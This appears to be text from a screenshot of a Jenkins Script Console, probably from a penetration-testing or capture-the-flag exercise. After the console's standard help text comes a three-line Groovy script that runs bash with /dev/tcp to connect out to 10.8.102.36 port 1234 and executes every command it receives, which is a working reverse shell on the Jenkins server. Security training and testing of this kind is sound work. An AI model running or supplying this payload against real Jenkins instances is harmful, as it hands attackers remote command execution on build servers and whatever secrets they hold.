 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is
harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 r = Runtime.getRuntime()
2 p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.8.102.36/1234;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
3 p.waitFor()
Run